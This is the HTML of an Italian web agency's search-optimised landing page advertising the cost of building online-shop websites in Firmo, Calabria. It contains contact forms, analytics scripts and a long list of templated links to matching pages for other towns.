

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clion.it/calabria/cosenza/firmo/costo_realizzazione_sito_negozio_on_line_firmo/costo-realizzazione-sito-negozio-on-line-firmo.html
body_size: 85528
content:
<!DOCTYPE html>
<html lang="it">

<head>
    <base href="/">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Costo realizzazione sito negozio on line Firmo - Clion Spa</title>
    <meta name="description" content="Clion Spa: azienda web leader in Italia e nel comune di Firmo per la realizzazione di siti negozio on line ad un costo accessibile. Oltre 1500 clienti soddisfatti.">
    <meta name="keywords" content="Costo realizzazione siti negozio on line Firmo, COSTO SVILUPPO SITI NEGOZIO ON LINE FIRMO, costo siti e-commerce Firmo, COSTO SITI E-COMMERCE FIRMO, negozio on line, NEGOZIO ON LINE, sviluppazione, SVILUPPO, preventivo, PREVENTIVO, costo, COSTO, Firmo, FIRMO, clion, CLION">

    <meta property="og:url" content="https://www.clion.it/" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Costo realizzazione sito negozio on line Firmo - Clion Spa" />
    <meta property="og:description" content="Clion Spa: azienda web leader in Italia e nel comune di Firmo per la realizzazione di siti negozio on line ad un costo accessibile. Oltre 1500 clienti soddisfatti." />
    <meta property="og:image" content="https://www.clion.it/images/target/costo_realizzazione_sito_negozio_on_line.jpg" />

    <meta itemprop="name" content="Costo realizzazione sito negozio on line Firmo - Clion Spa" />
    <meta itemprop="description" content="Clion Spa: azienda web leader in Italia e nel comune di Firmo per la realizzazione di siti negozio on line ad un costo accessibile. Oltre 1500 clienti soddisfatti." />
    <meta itemprop="image" content="https://www.clion.it/images/target/costo_realizzazione_sito_negozio_on_line.jpg">

    <link rel="apple-touch-icon" sizes="57x57" href="apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" href="favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="favicon-194x194.png" sizes="194x194">
    <link rel="icon" type="image/png" href="favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="android-chrome-192x192.png" sizes="192x192">
    <link rel="icon" type="image/png" href="favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="manifest.json">
    <meta name="msapplication-TileColor" content="#1f2c35">
    <meta name="msapplication-TileImage" content="mstile-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <!--<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic' rel='stylesheet' type='text/css'>-->

    <link href='https://fonts.googleapis.com/css?family=Lato:100,400,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
    <!-- Bootstrap -->

    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.6.0/dist/leaflet.css" integrity="sha512-xwE/Az9zrjBIphAcBb3F6JVqxf46+CDLwfLMHloNu6KEQCAWi6HcDUbeOfBIptF7tcCzusKFjFw2yuvEpDL9wQ==" crossorigin="" />
    <!-- Make sure you put this AFTER Leaflet's CSS -->
    <script src="https://unpkg.com/leaflet@1.6.0/dist/leaflet.js" integrity="sha512-gZwIG9x3wUXg2hdXF6+rVkLF/0Vi9U8D2Ntg4Ga5I5BZpVkVxlJWbSQtXPSiUTtC0TjtGOmxa1AJPuV0CPthew==" crossorigin=""></script>

    <!-- Load Esri Leaflet from CDN -->
    <script src="https://unpkg.com/esri-leaflet"></script>

    <!-- Esri Leaflet Geocoder -->
    <link rel="stylesheet" href="https://unpkg.com/esri-leaflet-geocoder/dist/esri-leaflet-geocoder.css" />
    <script src="https://unpkg.com/esri-leaflet-geocoder"></script>

    <link href="assets/target/assets/css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="assets/target/assets/css/font-awesome.min.css">
    <link href="assets/target/assets/css/bootstrap-clion.css" rel="stylesheet">
    <link href="assets/target/assets/css/style.css?1766885642" rel="stylesheet">
    <link href="assets/target/assets/css/responsive.css" rel="stylesheet">
    <link href="assets/target/assets/css/animate.css" rel="stylesheet">
    <link href="assets/target/assets/css/scrolling-nav.css" rel="stylesheet">
    <link href="assets/target/assets/css/magnific-popup.css" rel="stylesheet">
    <link href="assets/target/assets/css/ui.totop.css" rel="stylesheet">
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

    <script src="assets/target/assets/js/modernizr.min.js"></script>

    <script>
        if (Modernizr.mq('screen and (min-device-width : 375px) and (max-device-width : 736px) and (orientation : landscape)')) {

            var landscapeMobile = true;

        } else {

            var landscapeMobile = false;

        }
    </script>

    
    	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HD59CQNNCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HD59CQNNCM');
</script>
</head>

<body class="default_navcolor page_target target_colors_1" data-spy="scroll" data-target="#one_page_menu" data-offset="100">

    <nav class="navbar yamm navbar-default NEW">
        <div class="container-fluid">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar" id="icon-bar-1"></span>
                    <span class="icon-bar" id="icon-bar-2"></span>
                    <span class="icon-bar" id="icon-bar-3"></span>
                </button>
                <div class="hero_text-top">
                    <h2>
                        Lorem ipsum dolor, sit amet consectetur adipisicing elit.
                    </h2>
                </div>

            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="navbar-collapse" id="menu_navbar">
                <ul id="main_menu" class="nav navbar-nav pull-right">
                    <li class="visible-lg visible-md">
                        <a href="https://www.clion.it" target="_blank" class="top_web_link">Vai al sito</a>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>

    <nav class="navbar yamm navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar" id="icon-bar-1"></span>
                    <span class="icon-bar" id="icon-bar-2"></span>
                    <span class="icon-bar" id="icon-bar-3"></span>
                </button>
                <a class="navbar-brand" href="https://clion.it/target/index.php">
                    <!-- <i title="10 anni di attività!"></i> -->
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="navbar-collapse" id="menu_navbar">
                <ul id="main_menu" class="nav navbar-nav pull-right">
                    <li class="has_submenu current_page dropdown">
                        <a href="https://clion.it/target/chi-siamo.php" class="dropdown-toggle" data-toggle="dropdown">Chi siamo</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#storia">Storia e mission</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#team">Il team</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#clion-per-il-sociale">Clion per il sociale</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#dicono-di-noi">Dicono di noi</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu current_page dropdown">
                        <a href="https://clion.it/target/azienda.php" class="dropdown-toggle" data-toggle="dropdown">Azienda</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/azienda.php#le-nostre-sedi">Le nostre sedi</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/azienda.php#video">Video</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu dropdown" id="dropdown-prodotti-handler">
                        <a href="https://clion.it/target/#" onclick="return false;" class="dropdown-toggle" data-toggle="dropdown" style="cursor: default;">Prodotti &amp; servizi</a>
                        <ul class="dropdown-menu" id="dropdown-menu-prodotti" style="width: 1619px; margin-left: -809.5px; display: none;">
                            <li>
                                <div class="yamm-content">
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-web">
                                            <h3><a href="https://clion.it/target/web.php">Web</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#hosting-e-housing">Hosting &amp; Housing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#siti-internet">Siti Internet</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#servizi-aggiuntivi">Servizi aggiuntivi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#portali">Portali</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#seo-e-sem">SEO &amp; SEM</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#soluzioni-mobile">Soluzioni Mobile</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-software">
                                            <h3><a href="https://clion.it/target/software.php">Software</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#contabilit%C3%A0-e-magazzino">Contabilità e
                                                        Magazzino</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#assistenza-e-riparazioni">Assistenza e
                                                        riparazioni</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#agenzie-immobiliari">Agenzie immobiliari</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#crm-e-rete-vendita">CRM &amp; Rete Vendita</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#autosaloni-e-concessionari">Autosaloni e
                                                        concessionari</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#agenzie-di-viaggio">Agenzie di viaggio</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#sincro-prezzi">Sincro-prezzi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/fatturazione-elettronica.php">Fatturazione elettronica</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#software-personalizzati">Software
                                                        personalizzati</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-servizi">
                                            <h3><a href="https://clion.it/target/consulenza.php">Consulenza</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#social-media-marketing">Social Media
                                                        Marketing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#e-commerce-in-outsourcing">E-commerce in
                                                        Outsourcing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#sviluppo-loghi-aziendali-e-grafiche-personalizzate">Sviluppo
                                                        loghi aziendali e grafiche personalizzate</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-bandi">Consulenza bandi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-legale-informatica">Consulenza
                                                        legale informatica</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-registrazioni-marchi-e-brevetti">Consulenza
                                                        registrazioni marchi e brevetti</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu dropdown">
                        <a href="https://clion.it/target/#" onclick="return false;" class="dropdown-toggle" data-toggle="dropdown" style="cursor: default;">News</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/eventi-e-comunicazioni.php">Eventi &amp; comunicazioni</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/news-dal-mondo.php">News dal mondo</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/progetti.php">Progetti</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>

                    <li class="">
                        <a href="https://clion.it/target/contatti.php" class="last_menu_link">Contatti</a>
                    </li>
                    <li class="visible-lg visible-md">
                        <a href="https://webmail.clion.email/" target="_blank" class="top_email_link">Webmail</a>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav><!-- /navbar -->

    <div class="form_offcanvas">

        <div class="form_offcanvas__container">

            <span class="form_offcanvas__close">
                <i class="fa fa-remove"></i>
            </span>

            <img src="img/logo_top.png" class="form_offcanvas_logo" alt="Logo Clion" />

            <a href="tel:800553001" class="form_offcanvas_number"><img src="img/numver_small.jpg" alt="Numero Verde: 800553001" /></a>

            <p>Serve aiuto? Lasciaci il tuo numero, ti ricontattiamo noi!</p>

            <form action="" id="form_offcanvas" method="POST">

                <div class="row">

                    <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">

                        <input type="text" class="form-control" placeholder="Nome" name="nome" required>

                    </div>

                    <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">

                        <input type="text" class="form-control" placeholder="Telefono" name="telefono" required>

                    </div>

                    <div class="form-group col-xs-12 text-center">

                        <button type="submit" class="btn btn-sm">invia</button>

                    </div>

                </div>

                <input type="hidden" name="IP" value="18.216.94.179">

                <input type="hidden" name="form_offcanvas" value="1">

                <input type="hidden" name="from" value="costo-realizzazione-sito-negozio-on-line-seo.php - Vuoi conoscere il costo per la realizzazione di un nuovo sito negozio on line o per modificarne uno esistente nel comune di Firmo?">

            </form>

        </div>
    </div>
    <span class="form_offcanvas__label">
        <i></i>
        <span>Contattaci ora</span>
    </span>

    <style>
        .breadcrumb_container {
            background-color: #38b5e6;
        }
    </style>
    <section class="breadcrumb_container">
        <ol class="container breadcrumb">
            <li><a href="index.php">Home</a></li>
            <li class="active">Costo realizzazione sito negozio on line Firmo - Clion Spa</li>
        </ol>
    </section>
<article class="target_content">
	<div class="container-fluid">
		<div class="hero_text">

			<div class="row _heading">
				<div class="col-xs-12 col-sm-6 col-md-5 col-lg-4 text-center">
					<a href="https://www.clion.it">
						<img src="/img/logo_top.png" style="width: 400px" class="company_logo" alt="Costo realizzazione sito negozio on line Firmo" title="Costo realizzazione sito negozio on line Firmo" />
					</a>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-7 col-lg-8" style="position: static">
					<h2>
						<b>Clion Spa</b>: la più grande web company italiana da 18 anni al vostro fianco
						<a href="https://www.clion.it" class="_ext_link d-none d-sm-block">
							<span>Vai al sito</span>
						</a>
					</h2>

					<a href="https://www.clion.it" class="_ext_link _ext_link_2 d-sm-none">
						<span>Vai al sito</span>
					</a>

				</div>
			</div>
			<h1>
				Vuoi conoscere il costo per la realizzazione di un nuovo sito negozio on line o per modificarne uno esistente nel comune di Firmo?			</h1>
			<p>
				La Clion Spa, azienda web leader in Italia e nel comune di <strong>Firmo</strong>, per la <strong>realizzazione di siti negozio on line</strong>, sviluppa il tuo sito <strong>negozio on line</strong> secondo le ultime tecnologie e secondo le tue esigenze ad un <strong>costo accessibile</strong>. Che la tua sia una grande o una piccola azienda del comune di <strong>Firmo</strong>, contattaci anche utilizzando il form qui di seguito per conoscere il <strong>costo di realizzazione di un sito negozio on line</strong>. <br><strong><font color="#56a2d6">Ci piace lavorare per il cliente e con il cliente: sarai tu la nostra migliore pubblicità.</strong></font><br>Troverai persone esperte nell'indicarti il <strong>costo di realizzazione siti negozio on line</strong> che ti sapranno guidare nel complicato mondo dei <strong>costi di realizzazione di un sito negozio on line</strong> nel comune di <strong>Firmo</strong><br><strong><font color="#56a2d6">La nostra consulenza è completamente gratuita e senza impegno.</font></strong><br>			</p>
			<a href="#target_form" class="btn btn-outline">Contattaci Ora</a>
			<div class="seo_hero_top">
				<img src="assets/target/img/seo/3.png" alt="Costo realizzazione sito negozio on line Firmo" title="Costo realizzazione sito negozio on line Firmo" />
			</div>
		</div>
		<div class="hero_form">
			<div id="clion_map_seo" data-lat="39.7218475" data-long="16.1712353"
				data-text="<b>COSTO REALIZZAZIONE SITO NEGOZIO ON LINE</b><br>CALABRIA - COSENZA - FIRMO"
				data-zoom="7"></div>
			<div class="map_text">
				<div id="target_bottomblock" class=" ">
					<h2></h2>
					<p></p>
				</div>
			</div>
			<div class="additional_block">
				<form method="POST" onsubmit="return controlla(this);" class="form  " id="form_lascia_numero" action="sendmail.php">
					<p class="generic_text">
						Lasciaci il tuo numero,<br> ti ricontattiamo noi!
					</p>
					<input type="text" class="form-control required" placeholder="Nome" name="nome" required>
					<input type="text" class="form-control required" placeholder="Telefono" name="telefono" required>
					<input type="hidden" name="IP" value="18.216.94.179">
					<input type="text" name="check" style="display:none;">
					<button type="submit" class="btn btn-reverse btn-xs btn-block btn-inverted">invia</button>
					<input type="hidden" name="form_offcanvas" value="1">
					<input type="hidden" name="from" value="costo-realizzazione-sito-negozio-on-line-seo.php - Vuoi conoscere il costo per la realizzazione di un nuovo sito negozio on line o per modificarne uno esistente nel comune di Firmo?">
				</form>
			</div>
			<div class=" text-center numeri_seo">
				<a href="tel:0733881189"><img src="img/num_sede_centrale.png" alt="Telefono: 0733881189"></a>
				<a href="tel:800553001"><img src="img/numver.jpg" height="50" alt="Numero Verde: 800553001"></a>
				<a href="https://api.whatsapp.com/send?phone=+393387485767&text=Salve%2C+vorrei+delle+informazioni+riguardo+Costo+realizzazione+sito+negozio+on+line+Calabria+-+Cosenza+-+Firmo">
					<img src="img/whatsapp_call.jpg" height="50">
				</a>
				<a class="richiamami"
					href="https://www.numeroverde.it/cmb/autocall/41c245264c827a0d14ed0d1493e6c0bf">
					<img src="img/richiamami.jpg" />
				</a>
			</div>
		</div>
	</div>
	<script type="text/javascript"></script>
	<div id="target_form_container" class="container-fluid" style="margin-top: 40px;">
		<div class="row _about_2">
			<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5">
				<img src="/images/target/costo_realizzazione_sito_negozio_on_line.jpg" class="img-responsive" alt="Costo realizzazione sito negozio on line Firmo" title="Costo realizzazione sito negozio on line Firmo" style="margin-left:auto; width: 100%;" />
			</div>
			<div class="col-xs-12 col-sm-7 col-md-7 col-lg-7">
				<div class="target_text">
					<h2>
						Clion Spa: la tua azienda web & software per conoscere il<strong>costo di realizzazione di siti negozio on line</strong> nel comune di <strong>Firmo</strong>					</h2>
					<p class="generic_text clearfix">
						La <strong>realizzazione di un sito negozio on line ad un costo accesibile</strong> richiede professionalità, impegno e un'approfondita conoscenza del web. Tutte caratteristiche che ritroverai nel nostro preparatissimo staff. Anche nel comune di <strong>Firmo</strong>					</p>
				</div>
			</div>
		</div>
		<div class="row" style="margin-top: 40px;">
			<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5">
				<form method="post" onsubmit="return controlla(this);" id="target_form" action="sendmail.php">
					<h4>
						<strong>Contattaci ora! La nostra consulenza è completamente gratuita!</strong>
					</h4>
					<input type="text" placeholder="Ragione Sociale / Nome &amp; Cognome" name="nome"
						class="form-control required">
					<input type="text" placeholder="Telefono fisso o cellulare" name="telefono"
						class="form-control required">
					<input type="email" placeholder="Email" name="email" class="form-control required">
					<textarea name="messaggio" id="t_desc" class="form-control" rows="4"
						placeholder="Richiesta o messaggio"></textarea>
					<input type="text" name="check" style="display:none;">
					<input type="hidden" name="form_contatti" value="1">
					<input type="hidden" name="oggetto"
						value="Richiesta di contatto pagina target - Vuoi conoscere il costo per la realizzazione di un nuovo sito negozio on line o per modificarne uno esistente nel comune di Firmo?">
					<input type="hidden" name="IP" value="18.216.94.179">
					<p style="line-height: 12px; font-size: 12px;">
						<input type="checkbox" name="privacy" class="pull-left" required=""> <small>Autorizzo ai
							sensi dell'informativa sulla Privacy D.Lgs. 30 Giugno 2003 n.196 il <a
								href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60"
								style="color:#56a2d6;" class="privacy" target="_blank"><u>trattamento dei dati
									personali</u></a></small>
					</p>
					<button type="submit" class="btn btn-blue btn-sm pull-right">INVIA</button>
				</form>
			</div>
		</div>
	</div>
	<div class="container" style="margin-top: 40px;">
		<h2 style="padding-bottom: 0px !important;" class="text-center">Potrebbe interessarti anche...</h2>
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				<ul class="seo_nav nav-pills link_pagine">
        <a href="/calabria/cosenza/grimaldi/costo_realizzazione_sito_negozio_on_line_grimaldi/costo-realizzazione-sito-negozio-on-line-grimaldi.html" id="linkpage">Costo realizzazione sito negozio on line Grimaldi</a> - <a href="/calabria/cosenza/cetraro/costo_realizzazione_sito_negozio_on_line_cetraro/costo-realizzazione-sito-negozio-on-line-cetraro.html" id="linkpage">Costo realizzazione sito negozio on line Cetraro</a> - <a href="/calabria/cosenza/civita/costo_realizzazione_sito_negozio_on_line_civita/costo-realizzazione-sito-negozio-on-line-civita.html" id="linkpage">Costo realizzazione sito negozio on line Civita</a> - <a href="/calabria/cosenza/cleto/costo_realizzazione_sito_negozio_on_line_cleto/costo-realizzazione-sito-negozio-on-line-cleto.html" id="linkpage">Costo realizzazione sito negozio on line Cleto</a> - <a href="/calabria/cosenza/lattarico/costo_realizzazione_sito_negozio_on_line_lattarico/costo-realizzazione-sito-negozio-on-line-lattarico.html" id="linkpage">Costo realizzazione sito negozio on line Lattarico</a> - <a href="/calabria/cosenza/maiera/costo_realizzazione_sito_negozio_on_line_maiera/costo-realizzazione-sito-negozio-on-line-maiera.html" id="linkpage">Costo realizzazione sito negozio on line Maierà</a> - <a href="/calabria/cosenza/firmo/costo_realizzazione_sito_negozio_on_line_firmo/costo-realizzazione-sito-negozio-on-line-firmo.html" id="linkpage">Costo realizzazione sito negozio on line Firmo</a> - <a href="/calabria/cosenza/crosia/costo_realizzazione_sito_negozio_on_line_crosia/costo-realizzazione-sito-negozio-on-line-crosia.html" id="linkpage">Costo realizzazione sito negozio on line Crosia</a> - <a href="/calabria/cosenza/cassano-all+ionio/costo_realizzazione_sito_negozio_on_line_cassano_all+ionio/costo-realizzazione-sito-negozio-on-line-cassano-all+ionio.html" id="linkpage">Costo realizzazione sito negozio on line Cassano all'Ionio</a> - <a href="/calabria/cosenza/longobucco/costo_realizzazione_sito_negozio_on_line_longobucco/costo-realizzazione-sito-negozio-on-line-longobucco.html" id="linkpage">Costo realizzazione sito negozio on line Longobucco</a> - <a href="/calabria/cosenza/laino-castello/costo_realizzazione_sito_negozio_on_line_laino_castello/costo-realizzazione-sito-negozio-on-line-laino-castello.html" id="linkpage">Costo realizzazione sito negozio on line Laino Castello</a> - <a href="/calabria/cosenza/belmonte-calabro/costo_realizzazione_sito_negozio_on_line_belmonte_calabro/costo-realizzazione-sito-negozio-on-line-belmonte-calabro.html" id="linkpage">Costo realizzazione sito negozio on line Belmonte Calabro</a> - <a href="/calabria/cosenza/carolei/costo_realizzazione_sito_negozio_on_line_carolei/costo-realizzazione-sito-negozio-on-line-carolei.html" id="linkpage">Costo realizzazione sito negozio on line Carolei</a> - <a href="/calabria/cosenza/marano-principato/costo_realizzazione_sito_negozio_on_line_marano_principato/costo-realizzazione-sito-negozio-on-line-marano-principato.html" id="linkpage">Costo realizzazione sito negozio on line Marano Principato</a> - <a href="/calabria/cosenza/trebisacce/costo_realizzazione_sito_negozio_on_line_trebisacce/costo-realizzazione-sito-negozio-on-line-trebisacce.html" id="linkpage">Costo realizzazione sito negozio on line Trebisacce</a> - <a href="/calabria/cosenza/tortora/costo_realizzazione_sito_negozio_on_line_tortora/costo-realizzazione-sito-negozio-on-line-tortora.html" id="linkpage">Costo realizzazione sito negozio on line Tortora</a> - <a href="/calabria/cosenza/cerchiara-di-calabria/costo_realizzazione_sito_negozio_on_line_cerchiara_di_calabria/costo-realizzazione-sito-negozio-on-line-cerchiara-di-calabria.html" id="linkpage">Costo realizzazione sito negozio on line Cerchiara di Calabria</a> - <a href="/calabria/cosenza/colosimi/costo_realizzazione_sito_negozio_on_line_colosimi/costo-realizzazione-sito-negozio-on-line-colosimi.html" id="linkpage">Costo realizzazione sito negozio on line Colosimi</a> - <a href="/calabria/cosenza/san-cosmo-albanese/costo_realizzazione_sito_negozio_on_line_san_cosmo_albanese/costo-realizzazione-sito-negozio-on-line-san-cosmo-albanese.html" id="linkpage">Costo realizzazione sito negozio on line San Cosmo Albanese</a> - <a href="/calabria/cosenza/trenta/costo_realizzazione_sito_negozio_on_line_trenta/costo-realizzazione-sito-negozio-on-line-trenta.html" id="linkpage">Costo realizzazione sito negozio on line Trenta</a> - <a href="/calabria/cosenza/carpanzano/costo_realizzazione_sito_negozio_on_line_carpanzano/costo-realizzazione-sito-negozio-on-line-carpanzano.html" id="linkpage">Costo realizzazione sito negozio on line Carpanzano</a> - <a href="/calabria/cosenza/san-basile/costo_realizzazione_sito_negozio_on_line_san_basile/costo-realizzazione-sito-negozio-on-line-san-basile.html" id="linkpage">Costo realizzazione sito negozio on line San Basile</a> - <a href="/calabria/cosenza/torano-castello/costo_realizzazione_sito_negozio_on_line_torano_castello/costo-realizzazione-sito-negozio-on-line-torano-castello.html" id="linkpage">Costo realizzazione sito negozio on line Torano Castello</a> - <a href="/calabria/cosenza/oriolo/costo_realizzazione_sito_negozio_on_line_oriolo/costo-realizzazione-sito-negozio-on-line-oriolo.html" id="linkpage">Costo realizzazione sito negozio on line Oriolo</a> - <a href="/calabria/cosenza/cropalati/costo_realizzazione_sito_negozio_on_line_cropalati/costo-realizzazione-sito-negozio-on-line-cropalati.html" id="linkpage">Costo realizzazione sito negozio on line Cropalati</a> - <a href="/calabria/cosenza/paludi/costo_realizzazione_sito_negozio_on_line_paludi/costo-realizzazione-sito-negozio-on-line-paludi.html" id="linkpage">Costo realizzazione sito negozio on line Paludi</a> - <a href="/calabria/cosenza/fagnano-castello/costo_realizzazione_sito_negozio_on_line_fagnano_castello/costo-realizzazione-sito-negozio-on-line-fagnano-castello.html" id="linkpage">Costo realizzazione sito negozio on line Fagnano Castello</a> - <a href="/calabria/cosenza/pietrapaola/costo_realizzazione_sito_negozio_on_line_pietrapaola/costo-realizzazione-sito-negozio-on-line-pietrapaola.html" id="linkpage">Costo realizzazione sito negozio on 